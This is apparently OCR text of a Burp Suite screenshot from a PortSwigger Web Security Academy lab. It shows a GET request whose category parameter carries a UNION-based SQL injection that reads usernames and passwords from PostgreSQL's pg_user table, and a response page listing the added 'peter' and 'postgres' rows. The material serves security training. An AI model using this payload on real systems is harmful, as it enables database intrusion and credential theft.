 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+usename,passwd+FROM+pg_user WHERE+
1=1-- HTTP/2
2 Host: 0ad50010036ee10f81282fba009f0085.web-security-academy.net
3 Cookie: session=XXCnhadb2dZ9KOHTgWHoNUhm2AU4azIQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad50010036ee10f81282fba009f0085.web-security-academy.net/filter?category=Gift
s
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
within 24 hours. Let your funky originality extend to all areas of yo
every project we work on, so don&apos;t delay, give us a call today.
88 </tr>
89 <tr>
90 <th>Snow Delivered To Your Door</th>
91 <td>By Steam Train Direct From The North
92 We can deliver you the perfect Christmas gift of all. Imagine waking
Christmas you have been dreaming of since you were a child.
93 Your snow will be loaded on to our exclusive snow train and transport
globe in time for the big day. In a few simple steps, your snow will
scatter in the areas of your choosing.
94 *Make sure you have an extra large freezer before delivery.
95 *Decant the liquid into small plastic tubs (there is some loss of mol
during transit).
96 *Allow 3 days for it to refreeze.*Chip away at each block until the i
snowflakes.
97 *Scatter snow.
98 Yes! It really is that easy. You will be the envy of all your neighbo
let them in on the secret. We offer a 10% discount on future purchase
referral we receive from you.
99 Snow isn&apos;t just for Christmas either, we deliver all year round,
days of the year. Remember to order before your existing snow melts,
days to prepare the new batch to avoid disappointment.</td>
100 </tr>
101 <tr>
102 <th>peter</th>
103 <td>********</td>
104 </tr>
105 <tr>
106 <th>postgres</th>
107 <td>********</td>
108 </tr>
109 </tbody>
110 </table>
111 </div>
112 </section>
113 <div class="footer-wrapper">
114 </div>
115 </div>
116 </body>
117 </html>